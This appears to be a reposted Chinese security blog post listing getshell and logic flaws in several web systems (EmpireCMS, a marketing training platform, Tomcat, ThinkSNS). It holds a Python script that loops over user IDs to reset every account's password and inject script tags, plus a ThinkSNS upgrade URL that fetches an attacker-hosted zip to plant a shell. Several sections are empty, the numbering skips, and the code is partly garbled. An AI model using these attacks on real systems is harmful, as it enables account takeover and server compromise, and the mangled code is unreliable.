1、帝国CMS 后台GETSHELL

http://xxxxx:port/e/admin/R3inSecurity\_Team.php

2、某营销系统综合实训室逻辑漏洞

1.# __author__ 'R3inS3curity.UzJu'2.# Creat time 2020/7/17 20:143.import requests4.import re5.from bs4 import BeautifulSoup6.7.def Hacked_Testing():8. for a in range(1,100):9. r = 'http://xxx:port/updaXte.dXo?methXod=saXve'10. cookie1s = {'JSESSIONID':'DCBDA30F80F1DEA2X1123C8080FBE',11. 'submenuheader':'-1c'}12. datas = {13. 'id':a,14. 'password':'123456789',15. 'repassword':'123456789',16. 'stuNo':'200107',17. 'realName':'%E4%B1231%A3',18. 'sex':'1',19. 'schollTime': '2019-03-08',20. 'tel': '%3Cscr23rt123t%3E',21. 'address': '%3Cscript%3E1alert%281%23script%3E',22. 'birthPlace': '%3Cscrip123Fscript%3E',23. 'idNumber': '%3Cscript%3Eale123C%2Fscript%3E',24. 'head_img': '%2Fuploadfiles1%123lt_head.gif',25. 'x=': '50',26. 'y': '6'27. }28. result = requests.post(url=r, cookies=cookie1s, data=datas)29. soup = BeautifulSoup(result.text, features="html.parser")30. print('[+]Current ID is:{},UserName is:{}'.format(a, soup.td.text))31.Hacked_Testing()

4、tomcat弱口令GETSHELL



5、某卓越营销实践系统SQL注入getshell

6、ThinkSNS管理员弱口令后台GetShell

http://xxx:port/index.php?app=admin&mod=Upgrade&act=step1&upurl=http://xxx:port/test/UzJu.zip

8、某卓越市场营销模拟平台垂直越权

转自:HACK学习君来源:https://uzzju.com/?id=55作者:uzZzju

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5OTY2NjUxMw==&mid=2247500060&idx=2&sn=6ebe207874b8ad47ed1130bc19c455ed&chksm=c04d4622f73acf34b0f018375742f5c971e6ad6b72c10ebd0161b28cb7f5795d7276739a75b3#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh